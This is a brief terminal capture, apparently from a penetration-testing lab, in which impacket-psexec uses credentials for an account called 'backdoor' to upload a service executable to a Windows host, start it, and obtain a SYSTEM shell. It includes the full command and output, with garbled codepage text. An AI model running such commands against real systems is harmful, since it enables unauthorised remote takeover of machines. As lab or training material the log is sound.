 ┌──(mist㉿kali)-[~]
└─$ impacket-psexec corp.local/backdoor:'P@ssw0rd123'@10.0.0.2
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.0.2.....
[*] Found writable share ADMIN$
[*] Uploading file YwcqYpyb.exe
[*] Opening SVCManager on 10.0.0.2.....
[*] Creating service AsaN on 10.0.0.2.....
[*] Starting service AsaN.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.17763.3650]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2018 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system